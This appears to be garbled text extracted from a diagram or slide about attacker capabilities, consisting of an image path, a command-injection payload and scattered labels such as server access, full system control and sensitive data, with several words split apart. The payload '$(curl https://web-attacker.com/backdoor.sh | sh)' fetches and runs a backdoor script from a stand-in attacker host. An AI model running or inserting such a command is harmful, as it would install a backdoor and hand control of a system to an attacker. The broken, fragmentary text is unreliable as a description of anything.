 $(curl https://web-attacker.com/backdoor.sh | sh)
UPLOAD/ DOWNLOAD
DATA
SERVER ACCESS
EDIT USER
SECURIT Y
LEVELS
SEND
FUL L
SYSTEM
CONTRO L
ADMIN
APPLICATION
ACCESS
LOCAL
NETWORK
ACCESS
ACCESS
SENSITIVE
DATA